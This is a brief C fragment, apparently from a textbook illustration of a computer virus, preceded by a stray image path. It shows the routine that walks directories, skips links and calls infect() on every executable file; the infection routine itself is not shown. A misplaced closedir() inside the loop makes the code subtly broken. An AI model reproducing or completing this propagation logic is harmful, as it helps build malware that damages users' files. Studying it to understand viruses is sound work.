 if (dirp == NULL) return; /* dir could not be opened; forget it */
while (TRUE) {
dp = readdir(dirp); /* read next directory entry */
if (dp == NULL) { /* NULL means we are done */
chdir (".."); /* go back to parent directory */
break; /* exit loop */
}
if (dp->d_name[0] == '.') continue; /* skip the . and .. directories */
lstat(dp->d_name, &sbuf); /* is entry a symbolic link? */
if (S_ISLNK(sbuf.st_mode)) continue; /* skip symbolic links */
if (chdir(dp->d_name) == 0) { /* if chdir succeeds, it must be a dir */
search("."); /* yes, enter and search it */
} else { /* no (file), infect it */
if (access(dp->d_name,X_OK) == 0) /* if executable, infect it */
infect(dp->d_name);
}
closedir(dirp); /* dir processed; close and return */
}